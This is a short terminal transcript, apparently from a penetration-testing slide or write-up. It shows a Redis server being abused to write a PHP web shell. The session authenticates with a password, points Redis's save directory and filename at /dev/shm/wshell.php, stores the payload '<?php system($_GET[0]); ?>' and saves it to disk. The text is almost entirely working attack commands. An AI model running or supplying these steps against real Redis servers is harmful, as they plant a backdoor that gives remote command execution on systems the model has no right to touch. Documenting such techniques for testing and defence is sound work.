 ❯ redis-cli -h 172.16.5.94
172.16.5.94:6379> AUTH vmksw3ba0jpk4338w6
OK
172.16.5.94:6379> config set dir /dev/shm
OK
172.16.5.94:6379> config set dbfilename wshell.php
OK
172.16.5.94:6379> set test "<?php system($_GET[0]); ?>"
OK
172.16.5.94:6379> SAVE
OK
172.16.5.94:6379>